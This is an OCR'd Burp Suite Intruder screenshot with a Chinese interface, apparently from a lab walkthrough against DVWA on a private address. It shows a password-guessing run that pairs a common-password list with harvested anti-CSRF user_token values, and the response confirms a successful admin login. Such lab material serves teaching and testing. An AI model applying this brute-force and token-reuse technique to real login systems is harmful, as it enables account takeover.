 结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 value=' 评论
0 302 348
1 admin d751126df3f1e474215d26d485... 200 24940 b56f18cc32efda34f4ea8...
2 password b56f18cc32efda34f4ea8cc186... 200 5418 8adf6ecd762bdb101333...
3 123456 8adf6ecd762bdb101333507e1... 200 5358 5d54585c5f57914b1aa1...
4 123456789 5d54585c5f57914b1aa125f569... 200 5358 d2b58eb799da982a7f3f...
5 111111 d2b58eb799da982a7f3f6f62bd... 200 5358 4b7852d2afef953631ac...
6 from91 4b7852d2afef953631ac62143a... 200 5358 074e20f59c03bdf16fc3e...
7 12345678 074e20f59c03bdf16fc3e97876... 200 5358 77c4d6038376b49dd9b...
8 123123 77c4d6038376b49dd9b82ac27... 200 5358 4b919b61bd8ad208633...
9 5201314 4b919b61bd8ad208633437ce4... 200 5358 eca386212f63bdcd59cd...
请求 响应
Raw 头 Hex HTML Render
<br />
<input type="submit" value="Login" name="Login">
<input type='hidden' name='user_token' value='8adf6ecd762bdb101333507e17ce1c7b' />
表示攻击成功
</form>
<p>Welcome to the password protected area admin</p><img src="http://192.168.232.136/hackable/users/admin.jpg" />
</div>